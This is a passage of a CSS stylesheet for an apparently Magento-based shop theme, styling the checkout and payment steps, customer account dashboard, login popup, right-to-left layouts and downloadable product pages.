  justify-content: space-between;
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  margin-bottom: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 0;
}
.opc-block-shipping-information .shipping-information-content {
  padding: 12px;
}
.opc-block-shipping-information .action-edit {
  background: none;
  padding: 0;
}
.opc-block-shipping-information .action-edit span {
  display: none;
}
.opc-block-shipping-information .action-edit:hover {
  background: none;
  color: #292929;
}
.opc-block-shipping-information .action-edit:before {
  content: "\edc3";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  padding-right: 10px;
}
@media (max-width: 767px) {
  .opc-block-summary .table-totals th {
    display: block;
    width: 100%;
    padding: 10px 0 0;
  }
  .opc-block-summary .table-totals td {
    padding: 0;
  }
  .opc-block-summary .table-totals td::before {
    display: none;
  }
}
.checkout-container .authentication-wrapper {
  position: relative;
  margin-top: 0;
}
.checkout-container .authentication-wrapper button.action-auth-toggle,
.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar > .action.action-auth-toggle,
.checkout-container .authentication-wrapper .action-gift.action-auth-toggle {
  margin-bottom: 16px;
  padding: 10px 20px;
  font-weight: 700;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  min-width: 120px;
  color: #ffffff;
  background: #dc831a;
}
.checkout-container .authentication-wrapper button.action-auth-toggle:hover,
.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar > .action.action-auth-toggle:hover,
.checkout-container .authentication-wrapper .action-gift.action-auth-toggle:hover {
  color: #ffffff;
  background: #292929;
}
.checkout-container .authentication-wrapper .authentication-dropdown {
  width: 100%;
  position: fixed;
  top: 0;
  right: 0;
  height: 100vh;
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  position: absolute;
  top: -1px;
  right: -1px;
  pointer-events: all;
  background: #ffffff;
  transform: translateX(100vw);
}
.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .block-authentication .block[class] .field .label {
  padding-top: 0;
}
.checkout-container .authentication-wrapper .authentication-dropdown._show {
  visibility: visible;
}
.checkout-container .authentication-wrapper .authentication-dropdown._show .modal-inner-wrap {
  transform: translateX(0);
}
.checkout-container .authentication-wrapper .actions-toolbar {
  flex-wrap: wrap;
}
.checkout-container .authentication-wrapper .actions-toolbar .primary {
  margin-bottom: 5px;
}
.checkout-container .authentication-wrapper .actions-toolbar .primary .action.action-login {
  line-height: 1.2;
  text-transform: uppercase;
  letter-spacing: .04em;
}
.field.required .control div.field-tooltip.toggle {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field.required .control div.field-tooltip.toggle._active {
  z-index: 100;
}
.field.required .control div.field-tooltip.toggle._active .field-tooltip-content {
  display: block;
}
.field.required .control div.field-tooltip.toggle._active .field-tooltip-action:before {
  color: #dc831a;
}
.field.required .control div.field-tooltip.toggle .field-tooltip-action:before {
  content: "\ee97";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  font-size: 19px;
}
._keyfocus .field.required .control div.field-tooltip.toggle .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field.required .control div.field-tooltip.toggle .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field.required .control div.field-tooltip.toggle .field-tooltip-action:focus:before {
  color: #dc831a;
}
.field-tooltip div.field-tooltip-content {
  width: 238px;
  left: auto;
  right: 26px;
  top: 45px;
}
.field-tooltip div.field-tooltip-content:before,
.field-tooltip div.field-tooltip-content:after {
  display: none;
}
#checkout-step-payment .legend {
  font-size: 22px;
  line-height: 22px;
  font-weight: 700;
  color: #292929;
}
#checkout-step-payment input[name="billing-address-same-as-shipping"] + label span:before {
  content: "\e903";
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  display: inline-block;
  font-size: 16px;
  line-height: 1rem;
  width: 18px;
  height: 18px;
  font-style: normal;
  vertical-align: baseline;
  color: #dc831a;
  text-align: center;
  padding-right: 3px;
  position: relative;
  top: 3px;
}
#checkout-step-payment input[name="billing-address-same-as-shipping"]:checked + label span:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
#checkout-step-payment input[name="billing-address-same-as-shipping"]:disabled:checked + label span:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  pointer-events: none;
  opacity: .6;
}
#checkout-step-payment .payment-method {
  margin-bottom: 24px;
}
#checkout-step-payment .payment-method .payment-method-content {
  display: none;
}
#checkout-step-payment .payment-method._active .payment-method-content {
  display: block;
}
#checkout-step-payment .payment-method label.label {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
#checkout-step-payment .payment-method label.label:before {
  height: 14px;
}
#checkout-step-payment .payment-method label.label img,
#checkout-step-payment .payment-method label.label span {
  margin-left: 8px;
}
#checkout-step-payment .payment-method .billing-address-form .fieldset > .field.required > label:after,
#checkout-step-payment .payment-method .billing-address-form .fieldset > .field._required > label:after {
  position: static;
}
#checkout-step-payment .payment-method .billing-address-form .fieldset > .field.street > .control > .field > .label:after {
  display: none;
}
#checkout-step-payment .fieldset .actions-toolbar {
  margin-left: 0;
  padding-top: 0;
}
#checkout-step-payment .fieldset .actions-toolbar > .primary button.action.primary,
#checkout-step-payment .fieldset .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action.action.primary,
#checkout-step-payment .fieldset .actions-toolbar > .primary .action-gift.action.primary {
  line-height: 1.2;
}
@media (min-width: 480px) {
  #checkout-step-payment .checkout-billing-address .fieldset .actions-toolbar > .primary {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row-reverse;
  }
  #checkout-step-payment .checkout-billing-address .fieldset .actions-toolbar > .primary > .action.action-cancel {
    margin-top: 0;
    font-weight: 700;
    letter-spacing: 0.04em;
  }
}
#checkout-step-payment .form-discount .actions-toolbar > .primary {
  display: block;
  text-align: left;
  width: 100%;
}
#checkout-step-payment .discount-code .payment-option-title {
  font-size: 18px;
  line-height: 20px;
  color: #dc831a;
  padding: 0 40px 0 0;
  border: none;
}
#checkout-step-payment .discount-code .payment-option-title:before {
  position: absolute;
  top: 0;
  right: 0;
  width: 26px;
  height: 26px;
  border-radius: 2px;
  text-align: center;
  color: #292929;
  font-size: 14px;
  line-height: 1;
  padding: 6px 0;
  border: 1px solid #ebebeb;
  display: none;
}
#checkout-step-payment .discount-code .payment-option-title[aria-expanded="false"]:before {
  content: "\e926";
}
#checkout-step-payment .discount-code .payment-option-content {
  padding-left: 0;
}
#checkout-step-payment .checkout-billing-address {
  padding-bottom: 12px;
}
#checkout-step-payment .credit-card-types {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
#checkout-step-payment .credit-card-types li + li {
  margin-left: 12px;
}
#checkout-step-payment .credit-card-types li img {
  transition: .3s ease;
}
#checkout-step-payment .credit-card-types li._inactive img {
  opacity: .75;
  filter: grayscale(80%);
}
#checkout-step-payment .credit-card-types li._active img {
  filter: grayscale(0);
}
#checkout-step-payment .authorizenet_directpost {
  max-width: 400px;
}
#checkout-step-payment .authorizenet_directpost .field.date .group {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
#checkout-step-payment .authorizenet_directpost .field.date .group > div {
  margin-bottom: 0;
}
#checkout-step-payment .authorizenet_directpost .field.date .group .month {
  flex-grow: 2;
  padding-right: 16px;
}
#checkout-step-payment .authorizenet_directpost .field.date .group .year {
  flex-grow: 1;
}
#checkout-step-payment .authorizenet_directpost .field.cvv .control {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
#checkout-step-payment .authorizenet_directpost .field.cvv input {
  max-width: 6em;
  margin-right: 8px;
}
#checkout-step-payment .authorizenet_directpost .field.cvv .field-tooltip {
  position: static;
  right: auto;
  top: auto;
}
#checkout-step-payment .authorizenet_directpost .field.cvv .field-tooltip span span {
  display: none;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
@media (max-width: 767px) {
  .checkout-payment-method .payment-methods,
  .checkout-payment-method .payment-option {
    margin: 0;
  }
}
.page-print.sales-order-print #maincontent {
  margin-top: 3rem;
}
.page-print.sales-order-print .actions-toolbar,
.page-print.sales-order-print .page-footer {
  display: none;
}
html.rtl .checkout-index-index .opc-wrapper .step-content .message {
  padding-right: 0;
  padding-left: 5px;
}
html.rtl .checkout-index-index .opc-wrapper .step-content .message > span {
  padding-left: 0;
  padding-right: 30px;
}
html.rtl .checkout-index-index .opc-wrapper .form-login .actions-toolbar > .primary {
  margin-right: 0;
  margin-left: 8px;
}
html.rtl .opc-progress-bar .opc-progress-bar-item span {
  margin-right: 32px;
  margin-left: 0;
}
html.rtl .opc-progress-bar .opc-progress-bar-item span:before {
  left: auto;
  right: 5px;
}
@media (max-width: 767px) {
  html.rtl .opc-progress-bar .opc-progress-bar-item span:before {
    right: auto;
  }
}
@media (max-width: 767px) {
  html.rtl .opc-progress-bar .opc-progress-bar-item span {
    padding-right: 0;
  }
}
html.rtl #opc-sidebar .items-in-cart > .title:before {
  right: auto;
  left: 0;
}
html.rtl #opc-sidebar .items-in-cart .minicart-items .product-item-details {
  padding-left: 0;
  padding-right: 20px;
}
html.rtl #opc-sidebar .items-in-cart .minicart-items .product-image-container {
  margin-right: 0;
  margin-left: 8px;
}
html.rtl #opc-sidebar .items-in-cart .minicart-items .product.options [data-role="title"]:before {
  padding-left: 0;
  padding-right: 8px;
}
html.rtl #opc-sidebar .items-in-cart .minicart-items .product.options .content .item-options dt {
  padding-right: 0;
  padding-left: 4px;
}
html.rtl .checkout-shipping-method button.action.primary > span:after,
html.rtl .checkout-shipping-method .cart.table-wrapper .actions-toolbar > .action.action.primary > span:after,
html.rtl .checkout-shipping-method .action-gift.action.primary > span:after {
  padding-left: 0;
  padding-right: 8px;
}
html.rtl .table-checkout-shipping-method td:first-child span.radio:before {
  padding-right: 0;
  padding-left: 3px;
}
html.rtl .opc-block-summary table.table-totals.table th {
  padding-right: 0;
}
html.rtl .opc-block-summary table.table-totals.table td {
  padding-left: 0;
}
html.rtl .opc-block-shipping-information .action-edit:before {
  padding-right: 0;
  padding-left: 10px;
}
html.rtl .checkout-container .authentication-wrapper .authentication-dropdown {
  right: auto;
  left: 0;
}
html.rtl .checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap {
  right: auto;
  left: -1px;
}
html.rtl .field.required .control div.field-tooltip.toggle {
  right: auto;
  left: 0;
}
html.rtl .field-tooltip div.field-tooltip-content {
  left: 26px;
  right: auto;
}
html.rtl #checkout-step-payment input[name="billing-address-same-as-shipping"] + label span:before {
  padding-right: 0;
  padding-left: 3px;
}
html.rtl #checkout-step-payment .payment-method label.label img,
html.rtl #checkout-step-payment .payment-method label.label span {
  margin-left: 0;
  margin-right: 8px;
}
html.rtl #checkout-step-payment .fieldset .actions-toolbar {
  margin-right: 0;
}
html.rtl #checkout-step-payment .discount-code .payment-option-title:before {
  right: auto;
  left: 0;
}
html.rtl #checkout-step-payment .discount-code .payment-option-content {
  padding-right: 0;
}
html.rtl #checkout-step-payment .credit-card-types li + li {
  margin-left: 0;
  margin-right: 12px;
}
html.rtl #checkout-step-payment .authorizenet_directpost .field.date .group .month {
  padding-right: 0;
  padding-left: 16px;
}
html.rtl #checkout-step-payment .authorizenet_directpost .field.cvv input {
  margin-right: 0;
  margin-left: 8px;
}
html.rtl #checkout-step-payment .authorizenet_directpost .field.cvv .field-tooltip {
  left: auto;
}
.customer-account:not(.logged) .account.links > li:first-child {
  display: none;
}
.account-nav .content {
  background: none;
  border: 1px solid #ebebeb;
}
.account-nav .item .delimiter {
  border-color: #ebebeb;
}
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^="sales-guest-"] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 20px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}
@media (max-width: 1803px) {
  .account .column.main .block:not(.widget) .box-title > span,
  .multicheckout .box-title > span,
  .paypal-review .block .box-title > span,
  .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
  [class^="sales-guest-"] .column.main .block:not(.widget) .box-title > span,
  .sales-guest-view .column.main .block:not(.widget) .box-title > span {
    font-size: 16px;
  }
}
.form-create-account .fieldset,
.form-edit-account .fieldset,
.form-address-edit .fieldset,
.form-login .fieldset,
.block-addresses-list .fieldset,
.form-newsletter-manage .fieldset,
.downloadable-customer-products .fieldset,
.my-reviews-table__wrapper .fieldset,
.account-billing-agreements__wrapper .fieldset {
  margin-bottom: 16px;
}
.form-create-account .actions-toolbar,
.form-edit-account .actions-toolbar,
.form-address-edit .actions-toolbar,
.form-login .actions-toolbar,
.block-addresses-list .actions-toolbar,
.form-newsletter-manage .actions-toolbar,
.downloadable-customer-products .actions-toolbar,
.my-reviews-table__wrapper .actions-toolbar,
.account-billing-agreements__wrapper .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-top: 30px;
}
.form-create-account .actions-toolbar .primary + .secondary,
.form-edit-account .actions-toolbar .primary + .secondary,
.form-address-edit .actions-toolbar .primary + .secondary,
.form-login .actions-toolbar .primary + .secondary,
.block-addresses-list .actions-toolbar .primary + .secondary,
.form-newsletter-manage .actions-toolbar .primary + .secondary,
.downloadable-customer-products .actions-toolbar .primary + .secondary,
.my-reviews-table__wrapper .actions-toolbar .primary + .secondary,
.account-billing-agreements__wrapper .actions-toolbar .primary + .secondary {
  margin: 8px 0 0;
}
.form-edit-account .fieldset .field.password div.mage-error,
.form-create-account .fieldset .field.password div.mage-error {
  top: calc(100% - 65px);
}
.form-edit-account .fieldset .field #password-strength-meter-container,
.form-create-account .fieldset .field #password-strength-meter-container {
  font-size: 12px;
  line-height: 1;
  padding-top: 4px;
  margin-top: 15px;
}
.form-edit-account .fieldset .field #password-strength-meter-container .password-strength-meter,
.form-create-account .fieldset .field #password-strength-meter-container .password-strength-meter {
  padding: 6px 8px;
  height: 20px;
  line-height: 20px;
  color: #292929;
}
.form-login .primary {
  margin-bottom: 4px;
}
body.account .main .message.info.empty {
  color: #31708f;
  background-color: #d9edf7;
  padding: 0.8rem 3.5rem 0.8rem 3rem;
  margin-bottom: 30px;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  position: relative;
  font-size: 14px;
}
body.account .block-title {
  position: relative;
}
body.account .block-title .action {
  position: absolute;
  right: 0;
  top: 0;
}
@media (max-width: 479px) {
  body.account .block-title a.action {
    margin-top: 15px;
  }
}
body.account .box address {
  margin-bottom: 1rem;
}
body.account .box a.action {
  padding: 4px 8px;
  color: #ffffff;
  background: #292929;
  text-transform: uppercase;
}
body.account .box a.action:hover {
  color: #ffffff;
  background: #dc831a;
}
body.account .box * + a.action {
  margin-top: 10px;
}
body.account .column.main .block:not(.widget) .block-content .row .box {
  float: none;
  width: auto;
  box-sizing: border-box;
}
@media (min-width: 1240px) {
  body.account .column.main .block:not(.widget) .block-content .row .box {
    height: 100%;
  }
}
.sidebar .account-navigation {
  margin-bottom: 40px;
}
@media (max-width: 1023px) {
  .sidebar .account-navigation li {
    margin-top: 12px;
  }
}
.sidebar .account-navigation li.current strong {
  font-weight: 700;
  color: #dc831a;
}
@media (max-width: 1023px) {
  .sidebar .account-navigation li.current strong {
    font-size: 16px;
    line-height: 18px;
  }
}
.sidebar .account-navigation a {
  color: #dc831a;
}
.sidebar .account-navigation a:hover {
  color: #292929;
}
@media (max-width: 1023px) {
  .sidebar .account-navigation a {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
  }
}
.block-dashboard-orders,
.block-dashboard-info,
.block-dashboard-addresses,
.block-reviews-dashboard,
.customer-account-edit .form-edit-account,
.block-addresses-default,
.block-addresses-list,
.custome-downloadable-products__wrapper,
.orders-history__wrapper,
.form-newsletter-manage,
.my-reviews-table__wrapper,
.account-billing-agreements__wrapper {
  border: 1px solid #ebebeb;
  border-radius: 2px;
  padding: 10px;
  margin-bottom: 20px;
}
.block-dashboard-orders .block-title,
.block-dashboard-info .block-title,
.block-dashboard-addresses .block-title,
.block-reviews-dashboard .block-title,
.customer-account-edit .form-edit-account .block-title,
.block-addresses-default .block-title,
.block-addresses-list .block-title,
.custome-downloadable-products__wrapper .block-title,
.orders-history__wrapper .block-title,
.form-newsletter-manage .block-title,
.my-reviews-table__wrapper .block-title,
.account-billing-agreements__wrapper .block-title,
.block-dashboard-orders .legend,
.block-dashboard-info .legend,
.block-dashboard-addresses .legend,
.block-reviews-dashboard .legend,
.customer-account-edit .form-edit-account .legend,
.block-addresses-default .legend,
.block-addresses-list .legend,
.custome-downloadable-products__wrapper .legend,
.orders-history__wrapper .legend,
.form-newsletter-manage .legend,
.my-reviews-table__wrapper .legend,
.account-billing-agreements__wrapper .legend {
  color: #292929;
  font-size: 22px;
  line-height: 1;
  margin-bottom: 29px;
}
.block-dashboard-orders .block-title > strong,
.block-dashboard-info .block-title > strong,
.block-dashboard-addresses .block-title > strong,
.block-reviews-dashboard .block-title > strong,
.customer-account-edit .form-edit-account .block-title > strong,
.block-addresses-default .block-title > strong,
.block-addresses-list .block-title > strong,
.custome-downloadable-products__wrapper .block-title > strong,
.orders-history__wrapper .block-title > strong,
.form-newsletter-manage .block-title > strong,
.my-reviews-table__wrapper .block-title > strong,
.account-billing-agreements__wrapper .block-title > strong,
.block-dashboard-orders .legend > strong,
.block-dashboard-info .legend > strong,
.block-dashboard-addresses .legend > strong,
.block-reviews-dashboard .legend > strong,
.customer-account-edit .form-edit-account .legend > strong,
.block-addresses-default .legend > strong,
.block-addresses-list .legend > strong,
.custome-downloadable-products__wrapper .legend > strong,
.orders-history__wrapper .legend > strong,
.form-newsletter-manage .legend > strong,
.my-reviews-table__wrapper .legend > strong,
.account-billing-agreements__wrapper .legend > strong,
.block-dashboard-orders .block-title > span,
.block-dashboard-info .block-title > span,
.block-dashboard-addresses .block-title > span,
.block-reviews-dashboard .block-title > span,
.customer-account-edit .form-edit-account .block-title > span,
.block-addresses-default .block-title > span,
.block-addresses-list .block-title > span,
.custome-downloadable-products__wrapper .block-title > span,
.orders-history__wrapper .block-title > span,
.form-newsletter-manage .block-title > span,
.my-reviews-table__wrapper .block-title > span,
.account-billing-agreements__wrapper .block-title > span,
.block-dashboard-orders .legend > span,
.block-dashboard-info .legend > span,
.block-dashboard-addresses .legend > span,
.block-reviews-dashboard .legend > span,
.customer-account-edit .form-edit-account .legend > span,
.block-addresses-default .legend > span,
.block-addresses-list .legend > span,
.custome-downloadable-products__wrapper .legend > span,
.orders-history__wrapper .legend > span,
.form-newsletter-manage .legend > span,
.my-reviews-table__wrapper .legend > span,
.account-billing-agreements__wrapper .legend > span {
  font-weight: 700;
}
.block-dashboard-orders .block-title a.action,
.block-dashboard-info .block-title a.action,
.block-dashboard-addresses .block-title a.action,
.block-reviews-dashboard .block-title a.action,
.customer-account-edit .form-edit-account .block-title a.action,
.block-addresses-default .block-title a.action,
.block-addresses-list .block-title a.action,
.custome-downloadable-products__wrapper .block-title a.action,
.orders-history__wrapper .block-title a.action,
.form-newsletter-manage .block-title a.action,
.my-reviews-table__wrapper .block-title a.action,
.account-billing-agreements__wrapper .block-title a.action,
.block-dashboard-orders .legend a.action,
.block-dashboard-info .legend a.action,
.block-dashboard-addresses .legend a.action,
.block-reviews-dashboard .legend a.action,
.customer-account-edit .form-edit-account .legend a.action,
.block-addresses-default .legend a.action,
.block-addresses-list .legend a.action,
.custome-downloadable-products__wrapper .legend a.action,
.orders-history__wrapper .legend a.action,
.form-newsletter-manage .legend a.action,
.my-reviews-table__wrapper .legend a.action,
.account-billing-agreements__wrapper .legend a.action {
  font-size: 14px;
  line-height: 1;
  font-weight: 700;
  top: 50%;
  margin-top: -7px;
  padding: 0;
}
.block-dashboard-orders .block-title a.action:before,
.block-dashboard-info .block-title a.action:before,
.block-dashboard-addresses .block-title a.action:before,
.block-reviews-dashboard .block-title a.action:before,
.customer-account-edit .form-edit-account .block-title a.action:before,
.block-addresses-default .block-title a.action:before,
.block-addresses-list .block-title a.action:before,
.custome-downloadable-products__wrapper .block-title a.action:before,
.orders-history__wrapper .block-title a.action:before,
.form-newsletter-manage .block-title a.action:before,
.my-reviews-table__wrapper .block-title a.action:before,
.account-billing-agreements__wrapper .block-title a.action:before,
.block-dashboard-orders .legend a.action:before,
.block-dashboard-info .legend a.action:before,
.block-dashboard-addresses .legend a.action:before,
.block-reviews-dashboard .legend a.action:before,
.customer-account-edit .form-edit-account .legend a.action:before,
.block-addresses-default .legend a.action:before,
.block-addresses-list .legend a.action:before,
.custome-downloadable-products__wrapper .legend a.action:before,
.orders-history__wrapper .legend a.action:before,
.form-newsletter-manage .legend a.action:before,
.my-reviews-table__wrapper .legend a.action:before,
.account-billing-agreements__wrapper .legend a.action:before {
  content: '';
  display: none;
}
.block-dashboard-orders .block-title a.action span,
.block-dashboard-info .block-title a.action span,
.block-dashboard-addresses .block-title a.action span,
.block-reviews-dashboard .block-title a.action span,
.customer-account-edit .form-edit-account .block-title a.action span,
.block-addresses-default .block-title a.action span,
.block-addresses-list .block-title a.action span,
.custome-downloadable-products__wrapper .block-title a.action span,
.orders-history__wrapper .block-title a.action span,
.form-newsletter-manage .block-title a.action span,
.my-reviews-table__wrapper .block-title a.action span,
.account-billing-agreements__wrapper .block-title a.action span,
.block-dashboard-orders .legend a.action span,
.block-dashboard-info .legend a.action span,
.block-dashboard-addresses .legend a.action span,
.block-reviews-dashboard .legend a.action span,
.customer-account-edit .form-edit-account .legend a.action span,
.block-addresses-default .legend a.action span,
.block-addresses-list .legend a.action span,
.custome-downloadable-products__wrapper .legend a.action span,
.orders-history__wrapper .legend a.action span,
.form-newsletter-manage .legend a.action span,
.my-reviews-table__wrapper .legend a.action span,
.account-billing-agreements__wrapper .legend a.action span {
  display: block;
}
.block-dashboard-orders .table-caption,
.block-dashboard-info .table-caption,
.block-dashboard-addresses .table-caption,
.block-reviews-dashboard .table-caption,
.customer-account-edit .form-edit-account .table-caption,
.block-addresses-default .table-caption,
.block-addresses-list .table-caption,
.custome-downloadable-products__wrapper .table-caption,
.orders-history__wrapper .table-caption,
.form-newsletter-manage .table-caption,
.my-reviews-table__wrapper .table-caption,
.account-billing-agreements__wrapper .table-caption {
  display: none;
}
.block-dashboard-info .box,
.block-dashboard-addresses .box,
.box-billing-address .box,
.box-address-shipping .box,
.block-dashboard-info.box,
.block-dashboard-addresses.box,
.box-billing-address.box,
.box-address-shipping.box {
  background: #f5f5f5;
  padding: 20px 20px 25px 25px;
  margin-bottom: 20px;
  position: relative;
}
.block-dashboard-info .box-title,
.block-dashboard-addresses .box-title,
.box-billing-address .box-title,
.box-address-shipping .box-title {
  font-size: 18px;
  font-weight: 700;
  color: #dc831a;
  margin-bottom: 22px;
}
.block-dashboard-info .box-content,
.block-dashboard-addresses .box-content,
.box-billing-address .box-content,
.box-address-shipping .box-content {
  line-height: 2;
}
.block-dashboard-info .box-content p,
.block-dashboard-addresses .box-content p,
.box-billing-address .box-content p,
.box-address-shipping .box-content p {
  margin-bottom: 18px;
}
.block-dashboard-info .box-actions .action.edit,
.block-dashboard-addresses .box-actions .action.edit,
.box-billing-address .box-actions .action.edit,
.box-address-shipping .box-actions .action.edit {
  position: absolute;
  top: 3px;
  right: 3px;
  background-color: transparent;
  font-size: 14px;
  line-height: 1;
  color: #292929;
}
@media (min-width: 640px) {
  .block-dashboard-info .box-actions .action.edit,
  .block-dashboard-addresses .box-actions .action.edit,
  .box-billing-address .box-actions .action.edit,
  .box-address-shipping .box-actions .action.edit {
    top: 22px;
    right: 15px;
  }
}
.block-dashboard-info .box-actions .action.edit:hover,
.block-dashboard-addresses .box-actions .action.edit:hover,
.box-billing-address .box-actions .action.edit:hover,
.box-address-shipping .box-actions .action.edit:hover {
  color: #dc831a;
  background: transparent;
}
.block-addresses-list .block-content {
  background: #f5f5f5;
  padding: 20px 20px 25px 25px;
  margin-bottom: 25px;
  position: relative;
}
.block-addresses-list .block-content .action.edit,
.block-addresses-list .block-content .action.delete {
  position: absolute;
  top: 22px;
  right: 15px;
  background-color: transparent;
  font-size: 14px;
  line-height: 1;
  color: #292929;
}
.block-addresses-list .block-content .action.edit:hover,
.block-addresses-list .block-content .action.delete:hover {
  color: #dc831a;
}
.block-addresses-list .block-content .action.delete {
  right: 35px;
}
.block-reviews-dashboard .items li {
  padding: 9px 16px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.block-reviews-dashboard .items li:nth-child(odd) {
  background: #292929;
}
.block-dashboard-orders .table-order-items td.actions a {
  font-weight: 700;
}
.block-dashboard-orders .table-order-items td.actions a.view {
  padding-right: 8px;
}
#add-recipient-button {
  margin-bottom: 1em;
}
.popup-authentication .block-authentication {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
}
.popup-authentication .block-authentication > .block {
  padding-top: 25px;
}
.popup-authentication .block[class],
.popup-authentication .form-login,
.popup-authentication .fieldset,
.popup-authentication .block-content {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.popup-authentication .block:first-child {
  padding: 0 0 32px 0;
}
.popup-authentication .block + .block {
  border-top: 1px solid #ebebeb;
  padding: 32px 0;
}
.popup-authentication .block-new-customer .block-title {
  margin-bottom: 8px;
}
.popup-authentication .block-new-customer .block-content ul {
  margin-bottom: 32px;
}
.popup-authentication .block-new-customer .block-content li {
  list-style: disc inside;
}
.popup-authentication .block-title {
  font-size: 18px;
  font-weight: 700;
  color: #dc831a;
  margin-bottom: 22px;
}
.account-nav .account-nav-content .item a {
  color: #292929;
}
.account-nav .account-nav-content .item a:hover {
  color: #dc831a;
  background: transparent;
}
.account-nav .account-nav-content .item .delimiter {
  margin-left: 1.3rem;
}
.account-nav .account-nav-content .item.current {
  color: #dc831a;
}
.account-nav .account-nav-content .item.current strong {
  border-color: transparent;
}
@media (max-width: 767px) {
  .login-container .block .block-title {
    font-size: 1.2rem;
  }
}
html.rtl body.account .block-title .action {
  right: auto;
  left: 0;
}
html.rtl .block-dashboard-info .box-actions .action.edit,
html.rtl .block-dashboard-addresses .box-actions .action.edit,
html.rtl .box-billing-address .box-actions .action.edit,
html.rtl .box-address-shipping .box-actions .action.edit {
  right: auto;
  left: 15px;
}
html.rtl .block-addresses-list .block-content .action.edit,
html.rtl .block-addresses-list .block-content .action.delete {
  right: auto;
  left: 15px;
}
html.rtl .block-addresses-list .block-content .action.delete {
  right: auto;
  left: 35px;
}
html.rtl .block-dashboard-orders .table-order-items td.actions a.view {
  padding-right: 0;
  padding-left: 8px;
}
html.rtl .account-nav .account-nav-content .item .delimiter {
  margin-left: 0;
  margin-right: 1.3rem;
}
.custome-downloadable-products__wrapper .table-title {
  display: block;
  margin-bottom: 16px;
}
.custome-downloadable-products__wrapper .pager {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 20px;
}
.custome-downloadable-products__wrapper .pager .toolbar-amount,
.custome-downloadable-products__wrapper .pager .limiter {
  flex-basis: auto;
}
.custome-downloadable-products__wrapper .pager .field {
  padding: 0;
}
.custome-downloadable-products__wrapper .table-downloadable-products {
  margin-bottom: 26px;
}
.custome-downloadable-products__wrapper .table-downloadable-products caption {
  display: none;
}
.custome-downloadable-products__wrapper .table-downloadable-products .col.title a.download:before {
  content: "\e916";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  padding: 0 4px 0 8px;
}
.page-product-downloadable .page-main .product-info-main {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.page-product-downloadable .page-main .product-info-price > .price-box {
  display: none;
}
.page-product-downloadable .page-main .product-options-wrapper {
  float: none;
  width: auto;
  padding-top: 10px;
  border-top: 1px solid #ebebeb;
}
.page-product-downloadable .page-main .product-options-wrapper .legend {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #dc831a;
}
.page-product-downloadable .page-main .product-options-wrapper .fieldset > .field {
  margin-bottom: 0;
}
.page-product-downloadable .page-main .product-options-bottom {
  float: none;
  width: auto;
}
.page-product-downloadable .page-main .product-options-bottom .price-box {
  font-size: 20px;
  line-height: 20px;
  padding-bottom: 10px;
  color: #292929;
}
.page-product-downloadable .page-main .product-info-price {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.page-product-downloadable .page-main .product-add-form {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
  margin-top: 20px;
}
.page-product-downloadable .page-main .samples {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  padding-top: 10px;
  border-top: 1px solid #ebebeb;
}
.page-product-downloadable .page-main .samples .samples-item-title {
  color: #292929;
  font-weight: 700;
